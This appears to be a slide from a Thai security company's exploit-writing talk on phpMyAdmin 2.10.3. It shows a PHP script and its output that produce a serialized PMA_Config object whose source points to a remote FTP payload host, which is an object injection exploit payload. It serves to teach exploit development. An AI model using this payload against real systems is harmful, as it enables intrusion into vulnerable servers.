 STH
บจก.สยามถนัดแฮก

Responsible / Version: Pichaya Morimoto / 1.0 (2020-05-28)
Confidentiality class: Public

วิธีเขียน Exploit นาจา

1 <?php
2 class PMA_Config
3 {
4 var $source = 'ftp://1.3.3.7/payload.txt';
5 }
6 echo serialize(new PMA_Config());
7 ?>

→ phpMyAdmin_2.10.3_livehacking php -f serialize.php
O:10:"PMA_Config":1:{s:6:"source";s:25:"ftp://1.3.3.7/payload.txt";}%

O:10:"PMA_Config":1:{s:6:"source";s:25:"ftp://1.3.3.7/payload.txt";}

46